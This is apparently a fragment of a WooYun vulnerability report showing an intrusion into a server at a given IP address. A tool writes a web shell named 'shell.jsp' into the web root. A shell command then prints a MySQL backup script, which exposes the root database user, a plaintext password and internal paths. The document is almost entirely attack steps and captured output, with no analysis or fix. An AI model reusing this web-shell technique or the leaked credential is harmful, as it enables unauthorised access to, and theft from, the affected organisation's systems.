 Url: http://111.8.17.49:6060
WebPath: /
Write
Leave it as "/" and it'll be set to web root and filename is shell.jsp
CMD: cat /opt/dhcc/mysqlbackup/mysqlbackup.sh
Execute
#!/bin/bash
#dhcc pd
USER="root"
PASSWORD="
DATABASE="
OPTION="-u$USER -p$PASSWORD $DATABASE"
DATE=`date +%Y-%m-%d`
DUMPFILE=$DATE.sql
ARCHIVE=$DATE.sql.tar.gz
curDate=$(date +%Y-%m-%d)
BACKUP_DIR=/home/donghua/data_backup/
LOG_DIR=$BACKUP_DIR/log
LOGFILE=$LOG_DIR/$DATE.log
mysqldump --opt dhcc -u root -h localhost --log-error=/opt/dhcc/mysqlbackup/log/$curDate.err -pdonghua@
if [ ! -d "$BACKUP_DIR" ];
then
mkdir -p "$BACKUP_DIR"
fi
www.wooyun.org